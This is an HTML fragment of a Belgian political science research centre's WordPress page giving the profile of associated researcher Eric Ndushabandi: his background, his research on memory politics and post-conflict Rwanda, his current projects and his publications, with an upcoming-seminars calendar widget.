		<li id="menu-item-5417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5417"><a href="https://www.crespo.be/di-bonvaventura-florence/">Di Bonvaventura Florence</a></li>
		<li id="menu-item-12124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12124"><a href="https://www.crespo.be/membres/manon-du-bus/">du Bus Manon</a></li>
		<li id="menu-item-10187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10187"><a href="https://www.crespo.be/duque-juan-felipe/">Duque Juan Felipe</a></li>
		<li id="menu-item-12169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12169"><a href="https://www.crespo.be/membres/juliette-dupont/">Juliette Dupont</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://www.crespo.be/gaborit-maxime/">Gaborit Maxime</a></li>
		<li id="menu-item-9226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.crespo.be/arnaud-gane/">Gane Arnaud</a></li>
		<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.crespo.be/geels-floriane/">Geels Floriane</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://www.crespo.be/membres/manon-du-bus/">Manon du Bus</a></li>
		<li id="menu-item-5448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://www.crespo.be/kavvatha-eleni/">Kavvatha Eleni</a></li>
		<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5454"><a href="https://www.crespo.be/membres/lafon-claire/">Lafon Claire</a></li>
		<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://www.crespo.be/matagne-geoffroy/">Matagne Geoffroy</a></li>
		<li id="menu-item-11310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11310"><a href="https://www.crespo.be/matthias-retel/">Rétel Matthias</a></li>
		<li id="menu-item-12225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12225"><a href="https://www.crespo.be/membres/elisa-reymond/">Reymond Elisa</a></li>
		<li id="menu-item-11973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11973"><a href="https://www.crespo.be/florine-serrault/">Serrault Florine</a></li>
		<li id="menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11501"><a href="https://www.crespo.be/annaelle-vergonjeanne/">Vergonjeanne Anaëlle</a></li>
	</ul>
</li>
	<li id="menu-item-11317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11317"><a href="https://www.crespo.be/collaborateurs-scientifiques/">Scientific Collaborators</a>
	<ul class="sub-menu">
		<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://www.crespo.be/cobut-loic/">Cobut Loïc</a></li>
		<li id="menu-item-5423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="https://www.crespo.be/faccenda-virginia-fanny/">Faccenda Virginia Fanny</a></li>
		<li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466"><a href="https://www.crespo.be/thomas-chloe/">Thomas Chloé</a></li>
	</ul>
</li>
	<li id="menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11814"><a href="https://www.crespo.be/affiliated-members/">Affiliated members</a>
	<ul class="sub-menu">
		<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://www.crespo.be/schiffino-leclercq-nathalie/">Schiffino-Leclercq Nathalie</a></li>
	</ul>
</li>
	<li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5247"><a href="https://www.crespo.be/page-associes/">Associated researchers</a>
	<ul class="sub-menu">
		<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="https://www.crespo.be/bucholc-marta/">Bucholc Marta</a></li>
		<li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8163 current_page_item menu-item-8165"><a href="https://www.crespo.be/eric-endushabandi/" aria-current="page">Ndushabandi Eric</a></li>
		<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://www.crespo.be/pezzini-enzo/">Pezzini Enzo</a></li>
		<li id="menu-item-8216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8216"><a href="https://www.crespo.be/sabate-marc-antoine/">Sabaté Marc-Antoine</a></li>
	</ul>
</li>
	<li id="menu-item-5248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5248"><a href="https://www.crespo.be/page-stagiaires/">Trainees</a>
	<ul class="sub-menu">
		<li id="menu-item-8676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8676"><a href="https://www.crespo.be/former-trainees/">Former Trainees</a></li>
	</ul>
</li>
	<li id="menu-item-8147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8147"><a href="https://www.crespo.be/visiteur-e-s/">Visitors</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://www.crespo.be/administrative/">Administrative coordinators</a></li>
</ul>
</li>
<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5069"><a href="https://www.crespo.be/home/publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://www.crespo.be/home/publications/articles/">Journal articles</a></li>
	<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://www.crespo.be/home/publications/contributions/">Book Chapters</a></li>
	<li id="menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://www.crespo.be/home/publications/monographies/">Books</a></li>
</ul>
</li>
<li id="menu-item-5687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5687"><a href="https://www.crespo.be/recherche/">Research Projects</a>
<ul class="sub-menu">
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://www.crespo.be/recherche/axes-de-recherche/">Axes de recherche</a></li>
	<li id="menu-item-5301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5301"><a href="https://www.crespo.be/recherche/seminaire_crespo/">CReSPo Seminars</a>
	<ul class="sub-menu">
		<li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.crespo.be/forthcoming-seminars/">Forthcoming CReSPo Seminars</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://www.crespo.be/programmation-2022-2023/">Programmation 2022-2023</a></li>
		<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10139"><a href="https://www.crespo.be/programmation-2021-2022/">Programmation 2021-2022</a></li>
	</ul>
</li>
	<li id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5694"><a href="https://www.crespo.be/recherche/youth-earth/">Youth – Earth (FRS-FNRS funding) (PDR)</a>
	<ul class="sub-menu">
		<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a href="https://www.crespo.be/recherche/youth-earth/pdr-events/">Youth Earth Events</a></li>
		<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://www.crespo.be/recherche/youth-earth/pdr-projects-outputs/">Youth – Earth Project’s outputs</a></li>
		<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a href="https://www.crespo.be/recherche/youth-earth/pdr-team/">Youth Earth Researchers</a></li>
		<li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7655"><a href="https://www.crespo.be/recherche/youth-earth/youth-earth-advisory-committee/">Youth Earth Advisory Committee</a></li>
	</ul>
</li>
	<li id="menu-item-11107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11107"><a href="https://www.crespo.be/recherche/chaire-de-recherche-fsr-cleav-age/">Chaire de recherche FSR [Global Cleav-Age]</a></li>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://www.crespo.be/recherche/law-and-civilisation/">Law and civilization</a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="https://www.crespo.be/recherche/etpaf/">ETPAF</a></li>
	<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.crespo.be/recherche/babel/">BABEL</a></li>
	<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.crespo.be/recherche/wire/">WIRE series</a></li>
	<li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6162"><a href="https://www.crespo.be/doctorat/">Doctorat</a>
	<ul class="sub-menu">
		<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5303"><a href="https://www.crespo.be/workshop/">Workshops</a></li>
		<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://www.crespo.be/seminaire-etudes-europeennes/">Séminaire d’études européennes</a></li>
		<li id="menu-item-8706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8706"><a href="https://www.crespo.be/ips-belgium-forum-workshops/">IPS Belgium Forum Workshop(s)</a></li>
		<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.crespo.be/cuisine-de-la-these/">Cuisine de la thèse</a></li>
		<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854"><a href="https://www.crespo.be/etat-de-la-these/">État de la thèse</a></li>
		<li id="menu-item-5304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5304"><a href="https://www.crespo.be/journees-doctorales/">Journées doctorales</a>
		<ul class="sub-menu">
			<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://www.crespo.be/conferences-doctorales-archives/">Conférences doctorales – Archives</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10168"><a href="https://www.crespo.be/recherche/paroles-de-chercheur%c2%b7euse%c2%b7s/">Paroles de chercheur·euse·s</a></li>
</ul>
</li>
<li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://www.crespo.be/events/">Events</a></li>
</ul></div>					</nav><!-- .main-navigation -->
				</div><!-- #site-header-menu -->
			</div><!-- .main-nav -->

			<div class="head-right pull-right">
													<a href="https://www.crespo.be/seminaire_crespo/" class="custom-button button-secondary header-link-button">Seminars Registration</a>
				
													<div class="header-search-box">
						<a href="#" class="search-icon"><i class="fas fa-search"></i><span class="screen-reader-text">Search</span></a>
						<a href="#" class="search-close-icon"><i class="fas fa-times"></i><span class="screen-reader-text">Search Close</span></a>
						<div class="search-box-wrap">
							
<form role="search" method="get" class="search-form" action="https://www.crespo.be/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
	</label>
	<button type="submit" class="search-submit"><span class="search-button-label">Search</span></button>
</form><!-- .search-form -->

						</div><!-- .search-box-wrap -->
					</div><!-- .header-search-box -->
							</div><!-- .head-right -->
		</div><!-- .main-right-header -->

		    		</div><!-- .container --></header><!-- #masthead -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.crespo.be/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Ndushabandi Eric</span></span><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-8163" class="post-8163 page type-page status-publish hentry">

	<header class="entry-header">
		<h1 class="entry-title">Ndushabandi Eric</h1>	</header><!-- .entry-header -->

		<div class="entry-content-wrapper">
		<div class="entry-content">
			<p style="text-align: justify;"><strong>Eric Nsanzubuhoro Ndushabandi, (</strong>Docteur), est chercheur associé au CReSPo avec des mandats renouvelés depuis 2014. Il vient de rejoindre l’équipe du CReSPo pour un nouveau mandat de chercheur associé (<strong>2023 à 2025</strong>). Après avoir fait ses études de DEA en Relations Internationales à l’Université catholique de Louvain (2006-2007), il a soutenu sa thèse de Doctorat en octobre 2013 à l’Université Saint-Louis &#8211; Bruxelles. Sa thèse porte sur <em>La Politique de la mémoire au Rwanda après le génocide de 1994: Étude du dispositif des « Ingando »</em>, sous la Direction d&rsquo;Olivier Paye, (Promoteur) Valérie Rousoux (Membre), Nathalie Tousignant et Anastase Shyaka (Membre). <a href="https://dial.uclouvain.be/pr/boreal/object/boreal:133662">Thèse disponible en ligne.</a></p>
<p style="text-align: justify;">Il est enseignant à l’Université du Rwanda depuis 2004 et enseigne dans différentes Universités dans la Région de Grands Lacs. Professeur Associé à l’Université de Goma en RDC, il a également été plusieurs fois professeur invité dans les universités au Burundi. Jusque récemment, il a été Directeur de l’Institut de Recherche et de Dialogue pour la Paix, <a href="http://www.irdp.rw">IRDP</a> au Rwanda et a acquis une grande expérience dans la recherche action, dialogue communautaire, formateur des formateurs avec des organisations de la société civiles, jeunes, femmes, les partis politiques, les médias. Actuellement consultant International, il est aussi Fondateur et Représentant légal du Centre de Recherche et de Formation sur les Droits de l’homme et la Démocratie pour la Paix (CRHRD4Peace) légalement enregistré au Rwanda depuis 2013.</p>
<p style="text-align: justify;">Il est joignable sur +250788414281/ +32474350040 et sur <a href="mailto:endushabandi@gmail.com">endushabandi@gmail.com</a></p>
<p><strong>Thèmes de recherche   </strong><strong>                              </strong></p>
<p style="text-align: justify;">Ses recherches portent principalement sur ce qui est en rapport avec la reconstruction de l’État post-conflits en Afrique et les études de génocide, la justice transitionnelle, et surtout sur la mémoire et l’identité dans les situations des conflits, la gouvernance et autres.</p>
<p style="text-align: justify;"><strong>Projets en cours : </strong></p>
<ul style="text-align: justify;">
<li>(2022-2023) : État de lieux des mécanismes de justice communautaire et leur contribution à la consolidation de la Paix en République centre Africaine, ONU-Femmes RCA. Projet financé par ONU Femmes RCA (2022-2023)</li>
<li>(2023-2029) : Le projet d’Observatoire des impacts Psychologiques des Conflits Armés et Violences Intergroupes (Psycavi) dans la région des grands Lacs. Le projet consiste à développer les connaissances concernant l’impact psychologique des conflits armés sur les populations civiles est donc essentiel pour favoriser l’adaptation des individus, la construction d’une paix durable dans les sociétés affligées, en plus de faciliter l’intégration et la cohésion sociale dans les sociétés d’accueil. Le projet est articulé sur trois axes principaux :
<ul style="text-align: justify;">
<li style="text-align: justify;">Axe 1 – Portrait de la santé psychologique.</li>
<li>Axe 2 – Impact de la scolarisation (alphabétisation, francisation) sur la santé psychologique.</li>
<li>Axe 3 – Violences sexuelles : justice et résilience.</li>
</ul>
</li>
</ul>
<p style="text-align: justify;">L’Observatoire deviendra un acteur clé pour informer le débat public concernant le développement et la construction de la paix dans les sociétés post-conflits et sur la question de l’intégration des personnes réfugiées dans les sociétés d’accueil.</p>
<p style="text-align: justify;">L&rsquo;équipe est composée de 16 chercheurs provenant de 11 institutions différentes, sept organisations partenaires et quatre organisations collaboratrices.</p>
<p style="text-align: justify;">Institutions partenaires : Université du Rwanda, Université Laval, (Canada) Université de Goma, (RDC) Institut de Recherche et de Dialogue pour la Paix (Rwanda).</p>
<p style="text-align: justify;"><strong>Publications récentes :</strong></p>
<ul>
<li style="text-align: justify;">Breed, Ananda, Uwihoreye, Chaste, Ndushabandi, Eric, Elliott, Matthew and Pells, Kirrily ‘Mobile Arts for Peace (MAP) at Home: Digital art-based mental health provision in response to COVID-19’, Journal of Applied Arts &amp; Health, 13:1, pp. 77–95, <a href="https://doi.org/10.1386/jaah_00094_1">https://doi.org/10.1386/jaah_00094_1</a>, (Year: 2022).</li>
<li style="text-align: justify;">Eric Ndushabandi, et Alii, (Book), Historical trauma and memory: Living with the haunting power of the past: Conference Proceedings, Conference, available at <a href="https://africansunmedia.store.it.si/za/book/historical-trauma-and-memory-living-with-the-haunting-power-of-the-past-conference-proceedings/1162850">Historical trauma and mem | E-book | African Sun Media Store (it.si)</a>, <strong>eISBN:</strong>9781991201591, <strong>Publisher:</strong> African Sun Media, 2021</li>
<li style="text-align: justify;">Nsanzubuhoro Ndushabandi (Book With Media Kagaba), Intrafamily conflict. A Constant challenge to Peace in Rwanda, LAP LAMBERT Academic. <a href="https://www.amazon.es/IntraFamily-conflicts-constant-Challenge-Rwanda/dp/6138389883">https://www.amazon.es/IntraFamily-conflicts-constant-Challenge-Rwanda/dp/6138389883</a></li>
<li style="text-align: justify;">Eric Ns. Ndushabandi, <em>The Deconstruction of Ethnic Identity: Germany, France, and Rwanda</em>, in Franco-German Relations Seen from Abroad, Springer International Publishing, 2021. See online: <a href="https://www.springerprofessional.de/en/the-deconstruction-of-ethnic-identity-germany-france-and-rwanda/18551660">The Deconstruction of Ethnic Identity: Germany, France, and Rwanda | springerprofessional.de</a></li>
<li style="text-align: justify;">Eric Ndushabandi et alii, (Article), ‘No-One Can Tell a Story Better than the One Who Lived It’: Reworking Constructions of Childhood and Trauma Through the Arts in Rwanda, Springer, <a href="https://pubmed.ncbi.nlm.nih.gov/34907486/">&lsquo;No-One Can Tell a Story Better than the One Who Lived It&rsquo;: Reworking Constructions of Childhood and Trauma Through the Arts in Rwanda &#8211; PubMed (nih.gov)</a>, 2021</li>
<li style="text-align: justify;">Eric Ns. Ndushabandi et alii., Distributing social transfers in Rwanda: The case of the Vision 2020 Umurenge Programme (VUP), online, <a href="../../Downloads/esid_wp_160_williams_nzahabwanayo_lavers_ndushabandi.pdf">esid_wp_160_williams_nzahabwanayo_lavers_ndushabandi.pdf</a>, Effective States and Inclusive Development Research Centre (ESID), Global Development Institute, School of Environment, Education and Development, The University of Manchester, Oxford Road, Manchester M13 9PL, UK</li>
<li style="text-align: justify;">Eric Ns. Ndushabandi, (with Olivia Rutazibwa), Agaciro, in <a href="https://www.ehu.eus/documents/6902252/12061123/Ashish+Kothari+et+al-Pluriverse+A+Post-Development+Dictionary-2019.pdf/c9f05ea0-d2e7-8874-d91c-09d11a4578a2">https://www.ehu.eus/documents/6902252/12061123/Ashish+Kothari+et+al-Pluriverse+A+Post-Development+Dictionary-2019.pdf/c9f05ea0-d2e7-8874-d91c-09d11a4578a2</a></li>
<li style="text-align: justify;">Malin Hasselskog, Peter J. Mugume, Eric Ndushabandi &amp; Isabell Schierenbeck(2016): National ownership and donor involvement: an aid paradox illustrated by the case ofRwanda, Third World Quarterly, DOI: 10.1080/01436597.2016.1256763 To link to this article: <a href="http://dx.doi.org/10.1080/01436597.2016.1256763">http://dx.doi.org/10.1080/01436597.2016.1256763</a> Published online: 20 Dec 2016.</li>
<li style="text-align: justify;">Ndushabandi, Eric (2015) « La gouvernance des mémoires au Rwanda au travers du dispositif « ingando »: Une analyse critique des représentations sociales, » Journal of African Conflicts and Peace Studies: Vol. 2: Iss. 2, 37-61. DOI: <a href="http://dx.doi.org/10.5038/2325-484X.2.2.2">http://dx.doi.org/10.5038/2325-484X.2.2.2</a> Available at: <a href="https://scholarcommons.usf.edu/jacaps/vol2/iss2/2">https://scholarcommons.usf.edu/jacaps/vol2/iss2/2</a>w</li>
</ul>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<div class="entry-meta">
					</div>
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.crespo.be/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
	</label>
	<button type="submit" class="search-submit"><span class="search-button-label">Search</span></button>
</form><!-- .search-form -->

</aside><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://www.crespo.be/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="54ca8178-41b1-45e1-85f4-33efe193a9fd"
			>
		<div class="tribe-events-widget-events-list">

			<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"[Cycle Violences de genre] F\u00e9minicides","description":"&lt;p&gt;avec Margot Giacinti qui viendra pr\u00e9senter son ouvrage Le commun des mortelles sur les f\u00e9minicides. Disciussion : Juliette Dupont et Florence Delmotte Chair : TBC (co-organisation avec le GT genre [&hellip;]&lt;/p&gt;\\n","image":"https://www.crespo.be/wp-content/uploads/2025/10/Le-commun-des-mortelles-e1759328283577.webp","url":"https://www.crespo.be/event/cycle-violences-de-genre-feminicides/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-17T12:30:00+01:00","endDate":"2026-02-17T14:00:00+01:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"[Cycle s\u00e9minaire post-v\u00e9rit\u00e9]  La part politique des cat\u00e9gories environnementales","description":"&lt;p&gt;Avec Gabrielle Bouleau, socio-politiste \u00e0 l\u2019INRAE, ing\u00e9nieure en chef des ponts, des eaux et for\u00eats etchercheure au LISIS (Universit\u00e9 Gustave Eiffel) O\u00d9 ? UCLouvain Saint-Louis - Bruxelles\u00a0 (Local P61, rue [&hellip;]&lt;/p&gt;\\n","url":"https://www.crespo.be/event/cycle-verite/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-03T12:30:00+01:00","endDate":"2026-03-03T14:00:00+01:00","location":{"@type":"Place","name":"Pr\u00e9fecture &#8211; P61","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Rue du Marais 119","addressLocality":"Bruxelles","postalCode":"1000","addressCountry":"Belgique"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"[Cycle s\u00e9minaire post-v\u00e9rit\u00e9]  Les \u00ab\u00a0complotistes\u00a0\u00bb et les \u00ab\u00a0frigos vides\u00a0\u00bb. Sociologie politique de l&rsquo;engagement dans les mobilisations antipass parisiennes (2020-2022)","description":"&lt;p&gt;Avec Elisabeth Godefroy, Professor of Discourse, Languages and Applied Linguistics at Open University (Milton Keynes - UK) O\u00d9 ? UCLouvain Saint-Louis - Bruxelles\u00a0 (Local P61, rue du Marais 119, entr\u00e9e [&hellip;]&lt;/p&gt;\\n","url":"https://www.crespo.be/event/seminaire-crespo-cesir-engage-les-complotistes-et-les-frigos-vides-sociologie-politique-de-lengagement-dans-les-mobilisations-antipass-parisiennes-2020-2022/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-14T10:00:00+02:00","endDate":"2026-04-14T12:00:00+02:00","location":{"@type":"Place","name":"Pr\u00e9fecture &#8211; P61","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Rue du Marais 119","addressLocality":"Bruxelles","postalCode":"1000","addressCountry":"Belgique"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"CReSPo/Cesir/Engage","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script>
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Ndushabandi Eric","limit":"5","no_upcoming_events":false,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"Titre\u00a0:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-10-title","name":"widget-tribe-widget-events-list[10][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Afficher\u00a0:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-10-limit","name":"widget-tribe-widget-events-list[10][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"Cacher ce widget s\u2019il n\u2019y a pas d\u2019\u00e9v\u00e8nements \u00e0 venir.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-10-no_upcoming_events","name":"widget-tribe-widget-events-list[10][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limiter uniquement pour les \u00e9v\u00e8nements mis en avant","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-10-featured_events_only","name":"widget-tribe-widget-events-list[10][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"G\u00e9n\u00e9rer les donn\u00e9es JSON-LD","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-10-jsonld_enable","name":"widget-tribe-widget-events-list[10][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":[12113,12095,12406],"url":"https:\/\/www.crespo.be\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2025-12-21 00:00:00","now":"2025-12-21 23:45:14","home_url":"https:\/\/www.crespo.be","rest_url":"https:\/\/www.crespo.be\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/www.crespo.be\/?post_type=tribe_events&eventDisplay=widget-events-list&pagename=eric-endushabandi","today_title":"Cliquer pour s\u00e9lectionner la date du jour","today_label":"Aujourd\u2019hui","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.crespo.be\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Exporter \u00c9v\u00e8nements","title":"Utilisez ceci pour partager les donn\u00e9es de calendrier avec Google Calendar, Apple iCal et d\u2019autres applications compatibles"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"54ca8178-41b1-45e1-85f4-33efe193a9fd","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.crespo.be\/events\/liste\/","view_label":"Liste","aria_label":"Display \u00c9v\u00e8nements in Liste View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.crespo.be\/events\/mois\/","view_label":"Mois","aria_label":"Display \u00c9v\u00e8nements in Mois View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.crespo.be\/events\/aujourdhui\/","view_label":"Jour","aria_label":"Display \u00c9v\u00e8nements in Jour View"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"Voir le calendrier","view_more_title":"Voir plus d\u2019\u00e9v\u00e8nements.","view_more_link":"https:\/\/www.crespo.be\/events\/","widget_title":"Events list","hide_if_no_upcoming_events":false,"display":[],"subscribe_links":{"gcal":{"label":"Google Agenda","single_label":"Ajouter \u00e0 Google Agenda","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Ajouter \u00e0 iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Exporter le fichier .ics","single_label":"Exporter le fichier .ics","visible":true,"block_slug":null},"outlook-ics":{"label":"Exporter le fichier Outlook .ics","single_label":"Exporter le fichier Outlook .ics","visible":true,"block_slug":null}},"_context":{"slug":"widget-events-list"}}</script>

							<header class="tribe-events-widget-events-list__header">
					<h2 class="tribe-events-widget-events-list__header-title tribe-common-h6 tribe-common-h--alt">
						Events list					</h2>
				</header>
			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
